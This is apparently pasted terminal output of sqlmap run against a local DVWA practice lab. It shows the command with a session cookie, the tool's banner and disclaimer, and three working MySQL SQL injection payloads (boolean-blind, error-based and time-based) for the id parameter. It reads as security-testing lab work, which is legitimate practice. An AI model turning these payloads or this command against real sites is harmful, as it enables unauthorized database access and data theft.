 ~/Downloads/sqlmapproject-sqlmap-03bbfdb python2.7 sqlmap.py -u "http://dvwa.localhost/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=7so5ddo0ufrpp8ff0kae9k8ra7;
security=low"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.10.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:03:07
[12:03:08] [INFO] resuming back-end DBMS 'mysql'
[12:03:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4752=4752#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1527 FROM(SELECT COUNT(*),CONCAT(0x7178626271,(SELECT (ELT(1527=1527,1))),0x7178786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a
)-- WEtF&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- StTG&Submit=Submit
---
[12:03:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.28, PHP 5.6.17
back-end DBMS: MySQL >= 5.0
[12:03:12] [INFO] fetched data logged to text files under '/Users/liurenwan/.sqlmap/output/dvwa.localhost'
[*] shutting down at 12:03:12